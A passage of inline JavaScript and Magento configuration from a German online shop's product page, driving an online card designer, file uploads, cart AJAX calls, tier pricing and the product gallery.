                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/b2b/onlinedesign/index/info/id/5430/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=5430]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"5430","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":5,"price":1.4,"basePrice":1.4},{"qty":10,"price":1.32,"basePrice":1.32},{"qty":25,"price":1.25,"basePrice":1.25},{"qty":50,"price":1.1,"basePrice":1.1},{"qty":100,"price":1.03,"basePrice":1.03},{"qty":300,"price":0.96,"basePrice":0.96},{"qty":500,"price":0.88,"basePrice":0.88},{"qty":1000,"price":0.81,"basePrice":0.81},{"qty":2000,"price":0.66,"basePrice":0.66}]}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/4\/9\/49_49-86210.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/4\/9\/49_49-86210.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/4\/9\/49_49-86210.png","caption":"Mini-Gl&uuml;ckwunschkarte Blumen","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/b2b\/","customerLoginUrl":"https:\/\/www.hanra.de\/b2b\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
